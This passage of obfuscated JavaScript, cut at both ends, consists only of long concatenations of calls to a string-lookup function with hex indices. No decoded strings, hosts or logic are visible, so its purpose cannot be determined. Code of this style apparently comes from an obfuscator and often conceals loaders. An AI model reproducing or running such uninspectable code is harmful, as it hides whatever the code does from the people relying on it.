4314ef(0x7c4)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0x221e)+_0x4314ef(0x106f)+_0x4314ef(0x184c)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x2f41)+_0x4314ef(0x25b5)+_0x4314ef(0x1417)+_0x4314ef(0xc46)+_0x4314ef(0x1934)+_0x4314ef(0x24d8)+_0x4314ef(0x20a6)+_0x4314ef(0xc2d)+_0x4314ef(0x2d76)+_0x4314ef(0x2bfe)+_0x4314ef(0x1684)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x353b)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x2b3)+_0x4314ef(0x259)+_0x4314ef(0x37a)+_0x4314ef(0x196b)+_0x4314ef(0x48c)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x152b)+_0x4314ef(0x1b94)+_0x4314ef(0x1c22)+_0x4314ef(0x3240)+_0x4314ef(0x364e)+_0x4314ef(0x2213)+_0x4314ef(0x22de)+_0x4314ef(0x183a)+_0x4314ef(0x2ad2)+_0x4314ef(0x25cb)+_0x4314ef(0x1393)+_0x4314ef(0x152b)+_0x4314ef(0x1719)+_0x4314ef(0x62a)+_0x4314ef(0x1f35)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x2f41)+_0x4314ef(0xd01)+_0x4314ef(0x2591)+_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x3069)+_0x4314ef(0x1250)+_0x4314ef(0x1afc)+_0x4314ef(0x34a7)+_0x4314ef(0x3013)+_0x4314ef(0x10c4))+(_0x4314ef(0x201b)+_0x4314ef(0xd6d)+_0x4314ef(0x1bfb)+_0x4314ef(0x3149)+_0x4314ef(0x18e1)+_0x4314ef(0x1c7)+_0x4314ef(0x74f)+_0x4314ef(0x6a1)+_0x4314ef(0x30a5)+_0x4314ef(0x357c)+_0x4314ef(0x31d7)+_0x4314ef(0x2cfb)+_0x4314ef(0x2c99)+_0x4314ef(0x42d)+_0x4314ef(0x998)+_0x4314ef(0x1010)+_0x4314ef(0x7e2)+_0x4314ef(0x1066)+_0x4314ef(0x2275)+_0x4314ef(0xb8e)+_0x4314ef(0x558)+_0x4314ef(0x1bfa)+_0x4314ef(0xb74)+_0x4314ef(0x2b11)+_0x4314ef(0x2c99)+_0x4314ef(0x1d3f)+_0x4314ef(0x208b)+_0x4314ef(0x558)+_0x4314ef(0x2d8b)+_0x4314ef(0x1821)+_0x4314ef(0x2976)+_0x4314ef(0xe06)+_0x4314ef(0xe14)+_0x4314ef(0xd6d)+_0x4314ef(0x223f)+_0x4314ef(0x29f1)+_0x4314ef(0x22cc)+_0x4314ef(0x136b)+_0x4314ef(0x2eae)+_0x4314ef(0x2f62)+_0x4314ef(0x2434)+_0x4314ef(0x7e2)+_0x4314ef(0x1bd8)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x20f0)+_0x4314ef(0x1748)+_0x4314ef(0x16b5)+_0x4314ef(0x29f1)+_0x4314ef(0x22cc)+_0x4314ef(0x2608)+_0x4314ef(0x25ec)+_0x4314ef(0x5d7)+_0x4314ef(0x2000)+_0x4314ef(0x10c4)+_0x4314ef(0x33b9)+_0x4314ef(0x34af)+_0x4314ef(0x53b)+_0x4314ef(0xdb3)+_0x4314ef(0xd4b)+_0x4314ef(0x2bc9)+_0x4314ef(0x2057)+_0x4314ef(0x118a)+_0x4314ef(0x1195)+_0x4314ef(0x25f)+_0x4314ef(0x2f0c)+_0x4314ef(0x357e)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x3611)+_0x4314ef(0xb17)+_0x4314ef(0x25c5)+_0x4314ef(0x1ff1)+_0x4314ef(0x28fc)+_0x4314ef(0x2aad)+_0x4314ef(0x967)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0x1288)+_0x4314ef(0x3020)+_0x4314ef(0xa50)+_0x4314ef(0x2d67)+_0x4314ef(0x3270)+_0x4314ef(0x1cb0)+_0x4314ef(0x21dd)+_0x4314ef(0x25c)+_0x4314ef(0x63e)+_0x4314ef(0x3125)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0xe61)+_0x4314ef(0x9d9)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a)+_0x4314ef(0x30ff)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x1d0c))+(_0x4314ef(0x11e4)+_0x4314ef(0x17bc)+_0x4314ef(0x2998)+_0x4314ef(0x2228)+_0x4314ef(0x8f5)+_0x4314ef(0x100c)+_0x4314ef(0x7a9)+_0x4314ef(0x653)+_0x4314ef(0x30a)+_0x4314ef(0x13ff)+_0x4314ef(0x2f78)+_0x4314ef(0x8dd)+_0x4314ef(0x1730)+_0x4314ef(0xcfb)+_0x4314ef(0xe06)+_0x4314ef(0x26e6)+_0x4314ef(0x291f)+_0x4314ef(0x14e4)+_0x4314ef(0x12c6)+_0x4314ef(0x22b6)+_0x4314ef(0x30a)+_0x4314ef(0x3539)+_0x4314ef(0x2613)+_0x4314ef(0x3274)+_0x4314ef(0x355)+_0x4314ef(0x1350)+_0x4314ef(0x221e)+_0x4314ef(0x44a)+_0x4314ef(0x3283)+_0x4314ef(0x15b5)+_0x4314ef(0x342d)+_0x4314ef(0x162d)+_0x4314ef(0x795)+_0x4314ef(0x39b)+_0x4314ef(0x1be7)+_0x4314ef(0x2d43)+_0x4314ef(0xb95)+_0x4314ef(0x1608)+_0x4314ef(0xebd)+_0x4314ef(0x2b9)+_0x4314ef(0x2dad)+_0x4314ef(0x173d)+_0x4314ef(0x2524)+_0x4314ef(0x235c)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0xc57)+_0x4314ef(0x205)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0xad0)+_0x4314ef(0x2b3d)+_0x4314ef(0x203c)+_0x4314ef(0x1eee)+_0x4314ef(0x196b)+_0x4314ef(0x48c)+_0x4314ef(0x1e22)+_0x4314ef(0x2c5a)+_0x4314ef(0x22b6)+_0x4314ef(0x3330)+_0x4314ef(0xeb6)+_0x4314ef(0x2d43)+_0x4314ef(0xb95)+_0x4314ef(0x1608)+_0x4314ef(0x6bf)+_0x4314ef(0x1a7c)+_0x4314ef(0x10d1)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0xad0)+_0x4314ef(0x3214)+_0x4314ef(0x203c)+_0x4314ef(0x1eee)+_0x4314ef(0x2c13)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0x1393)+_0x4314ef(0x2c5a)+_0x4314ef(0x22b6)+_0x4314ef(0x3330)+_0x4314ef(0x1299)+_0x4314ef(0x23a5)+_0x4314ef(0x3295)+_0x4314ef(0x14e4)+_0x4314ef(0x181)+_0x4314ef(0x94a)+_0x4314ef(0x2ffd)+_0x4314ef(0xe99)+_0x4314ef(0x646)+_0x4314ef(0x2c91)+_0x4314ef(0xc31)+_0x4314ef(0x2a4c)+_0x4314ef(0x136a)+_0x4314ef(0x8c8)+_0x4314ef(0x1eb4)+_0x4314ef(0x9d5)+_0x4314ef(0x2fdb)+_0x4314ef(0x499)+_0x4314ef(0x2c8c))+(_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x1349)+_0x4314ef(0x23b)+_0x4314ef(0x364a)+_0x4314ef(0x3232)+_0x4314ef(0x168b)+_0x4314ef(0x2f56)+_0x4314ef(0x9c2)+_0x4314ef(0x2d57)+_0x4314ef(0x2d64)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x24b4)+_0x4314ef(0x1a3b)+_0x4314ef(0x3349)+_0x4314ef(0x20c1)+_0x4314ef(0x35ae)+_0x4314ef(0x568)+_0x4314ef(0x30cb)+_0x4314ef(0x1ba7)+_0x4314ef(0x707)+_0x4314ef(0xdb3)+_0x4314ef(0xd4b)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x25d7)+_0x4314ef(0x971)+_0x4314ef(0x1b0c)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x1a76)+_0x4314ef(0x206b)+_0x4314ef(0x2ba7)+_0x4314ef(0x2a5e)+_0x4314ef(0x9d0)+_0x4314ef(0x18d0)+_0x4314ef(0xe49)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x24e7)+_0x4314ef(0x3513)+_0x4314ef(0xd11)+_0x4314ef(0x15e5)+_0x4314ef(0xf6c)+_0x4314ef(0x2bcc)+_0x4314ef(0x178d)+_0x4314ef(0xb9b)+_0x4314ef(0x17ba)+_0x4314ef(0x3510)+_0x4314ef(0x1638)+_0x4314ef(0x1bed)+_0x4314ef(0x2711)+_0x4314ef(0x299f)+_0x4314ef(0x2637)+_0x4314ef(0x1e28)+_0x4314ef(0xe9f)+_0x4314ef(0x24ed)+_0x4314ef(0x10b0)+_0x4314ef(0x10ac)+_0x4314ef(0x161c)+_0x4314ef(0x285d)+_0x4314ef(0x184)+_0x4314ef(0x346d)+_0x4314ef(0x26ce)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x74a)+_0x4314ef(0x2eab)+_0x4314ef(0x1114)+_0x4314ef(0x19bc)+_0x4314ef(0x32b2)+_0x4314ef(0x3349)+_0x4314ef(0x3145)+_0x4314ef(0x22ba)+_0x4314ef(0x1353)+_0x4314ef(0x3232)+_0x4314ef(0x500)+_0x4314ef(0x1886)+_0x4314ef(0x2b50)+_0x4314ef(0x31f4)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x270c)+_0x4314ef(0x16e2)+_0x4314ef(0xfe3)+_0x4314ef(0x1575)+_0x4314ef(0x2dbd)+_0x4314ef(0x506)+_0x4314ef(0x299c)+_0x4314ef(0x1cb0))+(_0x4314ef(0x30fd)+_0x4314ef(0xc31)+_0x4314ef(0xd2d)+_0x4314ef(0x1411)+_0x4314ef(0x953)+_0x4314ef(0x25a9)+_0x4314ef(0x1b33)+_0x4314ef(0x23c9)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x3545)+_0x4314ef(0x2617)+_0x4314ef(0x2605)+_0x4314ef(0x18ad)+_0x4314ef(0x94e)+_0x4314ef(0x14c3)+_0x4314ef(0x2719)+_0x4314ef(0x1d8e)+_0x4314ef(0x2f4d)+_0x4314ef(0x216e)+_0x4314ef(0xe7f)+_0x4314ef(0x29bc)+_0x4314ef(0x1cb0)+_0x4314ef(0x5c9)+_0x4314ef(0x2a09)+_0x4314ef(0x1bd6)+_0x4314ef(0x2dc9)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x2f4a)+_0x4314ef(0x3349)+_0x4314ef(0x3451)+_0x4314ef(0x1067)+_0x4314ef(0x283a)+_0x4314ef(0x2644)+_0x4314ef(0xe7f)+_0x4314ef(0x22e8)+_0x4314ef(0x14af)+_0x4314ef(0x14f6)+_0x4314ef(0x2e89)+_0x4314ef(0x547)+_0x4314ef(0x2c19)+_0x4314ef(0x1640)+_0x4314ef(0x1143)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x3492)+_0x4314ef(0x644)+_0x4314ef(0x2196)+_0x4314ef(0x233b)+_0x4314ef(0xebc)+_0x4314ef(0x1f22)+_0x4314ef(0xfe6)+_0x4314ef(0x2ea0)+_0x4314ef(0x5a7)+_0x4314ef(0x25b9)+_0x4314ef(0x93d)+_0x4314ef(0xd63)+_0x4314ef(0x3390)+_0x4314ef(0x1853)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x3424)+_0x4314ef(0x3545)+_0x4314ef(0x2617)+_0x4314ef(0x2605)+_0x4314ef(0x18ad)+_0x4314ef(0x94e)+_0x4314ef(0x14c3)+_0x4314ef(0x2719)+_0x4314ef(0x1d8e)+_0x4314ef(0xa2c)+_0x4314ef(0x25ae)+_0x4314ef(0x1a1b)+_0x4314ef(0xecc)+_0x4314ef(0x1eca)+_0x4314ef(0x19d)+_0x4314ef(0x2f33)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x936)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x1104)+_0x4314ef(0xfe7)+_0x4314ef(0x2775)+_0x4314ef(0x2ff5)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0xd54))+(_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0x3316)+_0x4314ef(0xcf4)+_0x4314ef(0x32a0)+_0x4314ef(0x5ea)+_0x4314ef(0x86f)+_0x4314ef(0x76b)+_0x4314ef(0x2c5b)+_0x4314ef(0x12fe)+_0x4314ef(0x1488)+_0x4314ef(0x2e6a)+_0x4314ef(0x2363)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x3349)+_0x4314ef(0x363c)+_0x4314ef(0x719)+_0x4314ef(0x547)+_0x4314ef(0xd72)+_0x4314ef(0xa92)+_0x4314ef(0x2162)+_0x4314ef(0x1502)+_0x4314ef(0x12a8)+_0x4314ef(0x2dcf)+_0x4314ef(0x1d84)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x2082)+_0x4314ef(0x1415)+_0x4314ef(0x358c)+_0x4314ef(0x28fd)+_0x4314ef(0xfa6)+_0x4314ef(0x1761)+_0x4314ef(0x315a)+_0x4314ef(0x1184)+_0x4314ef(0x97c)+_0x4314ef(0x1430)+_0x4314ef(0x25b9)+_0x4314ef(0x1e49)+_0x4314ef(0xbd9)+_0x4314ef(0x9d7)+_0x4314ef(0x2b87)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x329f)+_0x4314ef(0x347f)+_0x4314ef(0x329c)+_0x4314ef(0x2635)+_0x4314ef(0x3340)+_0x4314ef(0xd3a)+_0x4314ef(0x1e2e)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x1b6e)+_0x4314ef(0xa7f)+_0x4314ef(0x21b9)+_0x4314ef(0x1777)+_0x4314ef(0x313c)+_0x4314ef(0x2b7d)+_0x4314ef(0x68a)+_0x4314ef(0x2dce)+_0x4314ef(0x316c)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0x3316)+_0x4314ef(0x736)+_0x4314ef(0xe7f)+_0x4314ef(0x228)+_0x4314ef(0x315c)+_0x4314ef(0x1df0)+_0x4314ef(0x1bb1)+_0x4314ef(0x696)+_0x4314ef(0x251c)+_0x4314ef(0x204f)+_0x4314ef(0x34cf)+_0x4314ef(0xea4)+_0x4314ef(0x1671)+_0x4314ef(0x1b99)+_0x4314ef(0x27eb)+_0x4314ef(0x2a31)+_0x4314ef(0x1773)+_0x4314ef(0x280b)+_0x4314ef(0x1346)+_0x4314ef(0x35fa)+_0x4314ef(0x1b2c)+_0x4314ef(0xc7c)+_0x4314ef(0x2b3e)+_0x4314ef(0x2ced)+_0x4314ef(0x9f3)+_0x4314ef(0x1256)+_0x4314ef(0x2edf)+_0x4314ef(0x272d))+(_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x34bf)+_0x4314ef(0x35ee)+_0x4314ef(0x1f3f)+_0x4314ef(0x3056)+_0x4314ef(0x2a74)+_0x4314ef(0x3293)+_0x4314ef(0x2e87)+_0x4314ef(0x1de3)+_0x4314ef(0x2507)+_0x4314ef(0x20d0)+_0x4314ef(0xec6)+_0x4314ef(0x14f5)+_0x4314ef(0x1d21)+_0x4314ef(0x1a9e)+_0x4314ef(0x103a)+_0x4314ef(0x173d)+_0x4314ef(0x1cb8)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x35b0)+_0x4314ef(0x3236)+_0x4314ef(0x327)+_0x4314ef(0x333d)+_0x4314ef(0xdf6)+_0x4314ef(0x15f8)+_0x4314ef(0x30fb)+_0x4314ef(0x1bc3)+_0x4314ef(0x1314)+_0x4314ef(0x11e4)+_0x4314ef(0x17bc)+_0x4314ef(0x1913)+_0x4314ef(0x547)+_0x4314ef(0xfe3)+_0x4314ef(0x2f86)+_0x4314ef(0x1350)+_0x4314ef(0x2a91)+_0x4314ef(0x1dc9)+_0x4314ef(0x3628)+_0x4314ef(0x1777)+_0x4314ef(0x1a6b)+_0x4314ef(0x301f)+_0x4314ef(0x3e2)+_0x4314ef(0x2eef)+_0x4314ef(0x2e6e)+_0x4314ef(0x2da9)+_0x4314ef(0x350f)+_0x4314ef(0x1256)+_0x4314ef(0x2edf)+_0x4314ef(0x3068)+_0x4314ef(0x2531)+_0x4314ef(0x1cb4)+_0x4314ef(0x2868)+_0x4314ef(0x1d21)+_0x4314ef(0x2f4f)+_0x4314ef(0x103a)+_0x4314ef(0x173d)+_0x4314ef(0x27ed)+_0x4314ef(0x2434)+_0x4314ef(0x1350)+_0x4314ef(0x10e5)+_0x4314ef(0x244b)+_0x4314ef(0x1777)+_0x4314ef(0x412)+_0x4314ef(0x301f)+_0x4314ef(0x6a2)+_0x4314ef(0x1b14)+_0x4314ef(0x3636)+_0x4314ef(0x1c37)+_0x4314ef(0x1f6e)+_0x4314ef(0xbc5)+_0x4314ef(0x3024)+_0x4314ef(0x2cf5)+_0x4314ef(0xd8c)+_0x4314ef(0x28d7)+_0x4314ef(0x25a2)+_0x4314ef(0xb07)+_0x4314ef(0x2e7f)+_0x4314ef(0x1077)+_0x4314ef(0x2a13)+_0x4314ef(0x322c)+_0x4314ef(0x2707)+_0x4314ef(0xdf1)+_0x4314ef(0x13c4)+_0x4314ef(0x1bb4)+_0x4314ef(0xccc)+_0x4314ef(0x314b)+_0x4314ef(0x2255)+_0x4314ef(0x3ac)+_0x4314ef(0xb34)+_0x4314ef(0xa23)+_0x4314ef(0x3124)+_0x4314ef(0xa95)+_0x4314ef(0xf80)+_0x4314ef(0x292c)+_0x4314ef(0x356f))+(_0x4314ef(0x2cb9)+_0x4314ef(0x1247)+_0x4314ef(0x1454)+_0x4314ef(0x9ed)+_0x4314ef(0x3076)+_0x4314ef(0x13d9)+_0x4314ef(0x9a9)+_0x4314ef(0xcc2)+_0x4314ef(0x2df2)+_0x4314ef(0xed0)+_0x4314ef(0x17e5)+_0x4314ef(0x33ad)+_0x4314ef(0x260b)+_0x4314ef(0x12cf)+_0x4314ef(0x22a)+_0x4314ef(0x1b8e)+_0x4314ef(0xdf8)+_0x4314ef(0x1c66)+_0x4314ef(0x1c3a)+_0x4314ef(0xf9b)+_0x4314ef(0x2a8c)+_0x4314ef(0x107d)+_0x4314ef(0x1c80)+_0x4314ef(0x1090)+_0x4314ef(0x1b7f)+_0x4314ef(0x710)+_0x4314ef(0xe63)+_0x4314ef(0x35c6)+_0x4314ef(0x3549)+_0x4314ef(0x23e4)+_0x4314ef(0x2dde)+_0x4314ef(0x74b)+_0x4314ef(0x341d)+_0x4314ef(0x150d)+_0x4314ef(0x25d8)+_0x4314ef(0xea2)+_0x4314ef(0xaf0)+_0x4314ef(0x2cc)+_0x4314ef(0x375)+_0x4314ef(0x21fe)+_0x4314ef(0x1d43)+_0x4314ef(0x1c94)+_0x4314ef(0x29ca)+_0x4314ef(0x24f)+_0x4314ef(0x2d12)+_0x4314ef(0x103b)+_0x4314ef(0x3412)+_0x4314ef(0xefb)+_0x4314ef(0x30c6)+_0x4314ef(0x27a8)+_0x4314ef(0x192)+_0x4314ef(0x3168)+_0x4314ef(0x123c)+_0x4314ef(0x35cc)+_0x4314ef(0x3120)+_0x4314ef(0x1d0e)+_0x4314ef(0x1d68)+_0x4314ef(0x661)+_0x4314ef(0x351b)+_0x4314ef(0x2d4c)+_0x4314ef(0x1c0c)+_0x4314ef(0xc29)+_0x4314ef(0x1abf)+_0x4314ef(0x2ee2)+_0x4314ef(0x20ad)+_0x4314ef(0x2c06)+_0x4314ef(0x1d8f)+_0x4314ef(0x1df6)+_0x4314ef(0x1eff)+_0x4314ef(0x1ae1)+_0x4314ef(0x2f4c)+_0x4314ef(0x358f)+_0x4314ef(0x3453)+_0x4314ef(0x2641)+_0x4314ef(0xc25)+_0x4314ef(0x155b)+_0x4314ef(0x300d)+_0x4314ef(0x1cf4)+_0x4314ef(0x18bc)+_0x4314ef(0xcbf)+_0x4314ef(0x23c4)+_0x4314ef(0x31eb)+_0x4314ef(0xfa2)+_0x4314ef(0x1a1e)+_0x4314ef(0x1cb1)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x2ee)+_0x4314ef(0x2eb1)+_0x4314ef(0x2459)+_0x4314ef(0xf26)+_0x4314ef(0xf2f)+_0x4314ef(0x18aa)+_0x4314ef(0x1804)+_0x4314ef(0xb26)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0x30c8))+(_0x4314ef(0x25b7)+_0x4314ef(0x14b7)+_0x4314ef(0x6a3)+_0x4314ef(0x35c1)+_0x4314ef(0x1761)+_0x4314ef(0x269d)+_0x4314ef(0x1603)+_0x4314ef(0x1f48)+_0x4314ef(0x25b9)+_0x4314ef(0x4c3)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0x24a3)+_0x4314ef(0x165c)+_0x4314ef(0x17ea)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2cf9)+_0x4314ef(0x1f82)+_0x4314ef(0x1983)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2a6b)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2987)+_0x4314ef(0x10c5)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x13ff)+_0x4314ef(0x350a)+_0x4314ef(0x300c)+_0x4314ef(0x1aa2)+_0x4314ef(0x12ee)+_0x4314ef(0x46f)+_0x4314ef(0x1204)+_0x4314ef(0x18eb)+_0x4314ef(0x18a5)+_0x4314ef(0x28d)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2ac5)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0xa9b)+_0x4314ef(0xdd4)+_0x4314ef(0x223e)+_0x4314ef(0x102b)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x1187)+_0x4314ef(0x2f9a)+_0x4314ef(0xd74)+_0x4314ef(0x18aa)+_0x4314ef(0x216e)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x1b29)+_0x4314ef(0x350a)+_0x4314ef(0x4fa)+_0x4314ef(0x544)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2e5a)+_0x4314ef(0x10c5)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0x252a)+_0x4314ef(0x28f4)+_0x4314ef(0x111e)+_0x4314ef(0x1142)+_0x4314ef(0x1f44)+_0x4314ef(0x144c)+_0x4314ef(0x2cd7)+_0x4314ef(0x28e4))+(_0x4314ef(0x1f06)+_0x4314ef(0x1bbd)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x2a57)+_0x4314ef(0x8ec)+_0x4314ef(0x2d0e)+_0x4314ef(0x1fc7)+_0x4314ef(0x33e6)+_0x4314ef(0x348e)+_0x4314ef(0x2d14)+_0x4314ef(0x1056)+_0x4314ef(0x2def)+_0x4314ef(0x156f)+_0x4314ef(0x31a5)+_0x4314ef(0x335d)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0x2c56)+_0x4314ef(0x1de6)+_0x4314ef(0x3539)+_0x4314ef(0x1a21)+_0x4314ef(0x1761)+_0x4314ef(0xe9f)+_0x4314ef(0x8ec)+_0x4314ef(0x2def)+_0x4314ef(0x17f6)+_0x4314ef(0x930)+_0x4314ef(0x12cb)+_0x4314ef(0x28e4)+_0x4314ef(0x598)+_0x4314ef(0x1a02)+_0x4314ef(0x2177)+_0x4314ef(0x17a0)+_0x4314ef(0x922)+_0x4314ef(0x4c3)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0xca4)+_0x4314ef(0xb65)+_0x4314ef(0x174b)+_0x4314ef(0x954)+_0x4314ef(0x1d6e)+_0x4314ef(0x348e)+_0x4314ef(0x1910)+_0x4314ef(0x32fa)+_0x4314ef(0x544)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x3283)+_0x4314ef(0x11ff)+_0x4314ef(0x35fa)+_0x4314ef(0x1e9f)+_0x4314ef(0x2798)+_0x4314ef(0xebc)+_0x4314ef(0x1871)+_0x4314ef(0x1035)+_0x4314ef(0x35fa)+_0x4314ef(0x26df)+_0x4314ef(0xfa1)+_0x4314ef(0x26cd)+_0x4314ef(0x496)+_0x4314ef(0x2fb6)+_0x4314ef(0x2bbd)+_0x4314ef(0x202d)+_0x4314ef(0x1ee5)+_0x4314ef(0x1355)+_0x4314ef(0x2489)+_0x4314ef(0x29e4)+_0x4314ef(0x2c50)+_0x4314ef(0x1761)+_0x4314ef(0x2c5f)+_0x4314ef(0xcf3)+_0x4314ef(0xe46)+_0x4314ef(0x87d)+_0x4314ef(0x1e47)+_0x4314ef(0x11c1)+_0x4314ef(0x1761)+_0x4314ef(0x2c5f)+_0x4314ef(0x102c)+_0x4314ef(0x30e7)+_0x4314ef(0x2cc3)+_0x4314ef(0x26ec)+_0x4314ef(0x28fb)+_0x4314ef(0x35fa)+_0x4314ef(0x2b38)+_0x4314ef(0x2a8d)+_0x4314ef(0x2ee6)+_0x4314ef(0x3053)+_0x4314ef(0x1f3b)+_0x4314ef(0x1761)+_0x4314ef(0x360d)+_0x4314ef(0x31fe)+_0x4314ef(0x25f)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0xebc)+_0x4314ef(0x3459)+_0x4314ef(0x1ca7)+_0x4314ef(0x2049))+(_0x4314ef(0x1c9d)+_0x4314ef(0x1836)+_0x4314ef(0x47b)+_0x4314ef(0x218d)+_0x4314ef(0x87b)+_0x4314ef(0x2a28)+_0x4314ef(0x446)+_0x4314ef(0x23a9)+_0x4314ef(0x350b)+_0x4314ef(0x206f)+_0x4314ef(0x1761)+_0x4314ef(0x1bd4)+_0x4314ef(0x119b)+_0x4314ef(0x14df)+_0x4314ef(0x348e)+_0x4314ef(0xfa8)+_0x4314ef(0x1bd1)+_0x4314ef(0xebc)+_0x4314ef(0x13f0)+_0x4314ef(0x2c6a)+_0x4314ef(0x1b28)+_0x4314ef(0x17a0)+_0x4314ef(0xadb)+_0x4314ef(0x113c)+_0x4314ef(0x11be)+_0x4314ef(0x13b4)+_0x4314ef(0x5c6)+_0x4314ef(0x35c1)+_0x4314ef(0x1761)+_0x4314ef(0x22fd)+_0x4314ef(0x14d4)+_0x4314ef(0x8da)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0x28f4)+_0x4314ef(0x1304)+_0x4314ef(0x1910)+_0x4314ef(0x5c2)+_0x4314ef(0x21ac)+_0x4314ef(0x1761)+_0x4314ef(0x14ac)+_0x4314ef(0x23fb)+_0x4314ef(0x185e)+_0x4314ef(0x16a0)+_0x4314ef(0x28d)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2ac5)+_0x4314ef(0x1f48)+_0x4314ef(0x27a6)+_0x4314ef(0x1b32)+_0x